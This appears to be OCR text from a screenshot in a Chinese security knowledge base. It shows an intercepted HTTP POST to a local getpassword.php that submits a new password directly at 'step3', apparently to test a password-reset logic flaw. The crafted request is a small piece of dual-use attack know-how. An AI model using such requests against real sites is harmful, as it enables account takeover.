 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /one/getpassword.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://10.9.1.109/one/getpassword.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Cookie: bdshare_firstime=1517992762269; PHPSESSID=9vhl0sbrm4bkukvjcuslilk354
Connection: close
Upgrade-Insecure-Requests: 1
password=mima888&password2=yes&action=step3&PwdConfirm=mima888&PwdConfirm2=yes&submit=%E7%A1%AE%E5%AE%9A
零组资料文库